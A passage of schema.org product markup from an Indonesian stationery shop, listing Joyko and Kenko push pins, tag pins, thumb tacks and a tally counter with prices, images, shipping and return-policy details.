J","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-PP30","brand":"Joyko","manufacturer":"Joyko","sku":"JK-PP30"},{"@type":"Product","name":"Joyko Push Pin PP-30 TR Jarum Tusuk Papan Mading Softboard Styrofoam","description":"nama_produk: Joyko Push Pin PP-30 TR # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Paku Tusuk Styrofoam & Paku Payung Kecil # google_product_category_id: 949 # merek: Joyko # satuan: Pack # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Push Pin PP-30 TR harga per Pack","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-push-pin-thumb-tack-sku-jk-tt11-jk-tt11p-jk-ctt10-jk-pp30-jk-pp30tr_f4ovghyknrpdow1u.jpg","https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-push-pin-pp-30-tr-sku-jk-pp30tr_4be8qyakfjyajg6v.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4200,"url":"https:\/\/www.hargastationery.com\/joyko-push-pin-pp-30-tr.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-PP30TR","brand":"Joyko","manufacturer":"Joyko","sku":"JK-PP30TR"},{"@type":"Product","name":"Joyko Tag Pin TPN-0 Isi Refill Alat Tembak Label ","description":"nama_produk: Joyko Tag Pin TPN-0 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Box # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Tag Pin TPN-0 harga per Box","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-tag-gun-pin-sku-jk-tg600-jk-tpn-a00-jk-tpn-0-jk-tpn-1_afwkedo1wlijmkeh.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":22500,"url":"https:\/\/www.hargastationery.com\/joyko-tag-pin-tpn-0.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-TPN-0","brand":"Joyko","manufacturer":"Joyko","sku":"JK-TPN-0"},{"@type":"Product","name":"Joyko Tag Pin TPN-1 Isi Refill Alat Tembak Label ","description":"nama_produk: Joyko Tag Pin TPN-1 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Box # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Tag Pin TPN-1 harga per Box","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-tag-gun-pin-sku-jk-tg600-jk-tpn-a00-jk-tpn-0-jk-tpn-1_afwkedo1wlijmkeh.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":22500,"url":"https:\/\/www.hargastationery.com\/joyko-tag-pin-tpn-1.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-TPN-1","brand":"Joyko","manufacturer":"Joyko","sku":"JK-TPN-1"},{"@type":"Product","name":"Joyko Tag Pin TPN-A00 Isi Refill Alat Tembak Label ","description":"nama_produk: Joyko Tag Pin TPN-A00 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Box # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Tag Pin TPN-A00 harga per Box","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-tag-gun-pin-sku-jk-tg600-jk-tpn-a00-jk-tpn-0-jk-tpn-1_afwkedo1wlijmkeh.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":22500,"url":"https:\/\/www.hargastationery.com\/joyko-tag-pin-tpn-a00.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-TPN-A00","brand":"Joyko","manufacturer":"Joyko","sku":"JK-TPN-A00"},{"@type":"Product","name":"Joyko Thumb Tack TT-11 (Paku Payung)","description":"nama_produk: Joyko Thumb Tack TT-11 (Paku Payung) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Paku Tusuk Styrofoam & Paku Payung Kecil # google_product_category_id: 949 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Thumb Tack TT-11 (Paku Payung) harga per Boxes","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-push-pin-thumb-tack-sku-jk-tt11-jk-tt11p-jk-ctt10-jk-pp30-jk-pp30tr_zuxf5g6s5gsvbcz6.jpg","https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-thumb-tack-tt-11-paku-payung-sku-jk-tt11_yk1kumyoelwodeji.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":3600,"url":"https:\/\/www.hargastationery.com\/joyko-thumb-tack-tt-11-paku-payung.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-TT11","brand":"Joyko","manufacturer":"Joyko","sku":"JK-TT11"},{"@type":"Product","name":"Joyko Thumb Tack TT-11P Paku Payung","description":"nama_produk: Joyko Thumb Tack TT-11P # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Paku Tusuk Styrofoam & Paku Payung Kecil # google_product_category_id: 949 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Thumb Tack TT-11P harga per Pcs","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-push-pin-thumb-tack-sku-jk-tt11-jk-tt11p-jk-ctt10-jk-pp30-jk-pp30tr_zuxf5g6s5gsvbcz6.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6900,"url":"https:\/\/www.hargastationery.com\/joyko-thumb-tack-tt-11p.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-TT11P","brand":"Joyko","manufacturer":"Joyko","sku":"JK-TT11P"},{"@type":"Product","name":"Kenko Ball Pins BN-100PP Paku Kertas","description":"Mencari beberapa Push Pin & Paku Payung yang lengkap jenis dan typenya? Di toko grosir alat tulis Bina Mandiri stationery menjual berbagai macam Push Pin & Paku Payung yang terjamin keasliannya dan yang penting murah apalagi kalau dari merk Kenko dijamin enak di gunakan ambil contoh produknya yaitu Kenko Ball Pins BN-100PP Paku Kertas terjual banyak di toko atk kami membuktikan kalau produk ini di minati oleh banyak orang","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-ball-pins-bn-100pp-sku-kn-bn100pp_sgm3ncnep2qsp7ou.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6300,"url":"https:\/\/www.hargastationery.com\/kenko-ball-pins-bn-100pp.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"KN-BN100PP","brand":"Kenko","manufacturer":"Kenko","sku":"KN-BN100PP"},{"@type":"Product","name":"Kenko Hand Tally Counter HT-302 Alat Hitung Manual","description":"Pemasok perlengkapan alat tulis menjual Hand Counter dan macam macam kebutuhan kantor dan sekolah lainnya harga bersaing di lengkapi pricelist harga lihatlah harga untuk barang Alat Hitung Manual Kenko Hand Tally Counter HT-302 ada diskon lumayan besar dari 26000 menjadi semurah22600 dan harga promo ini berlaku untuk semua barang atk produksi Kenko","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/k\/e\/kenko-hand-tally-counter-ht-302-sku-kn-302-sku-kn-ht303_g5qielyd3wnbcvdn.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":23800,"url":"https:\/\/www.hargastationery.com\/kenko-hand-tally-counter-ht-302.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-07-28","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","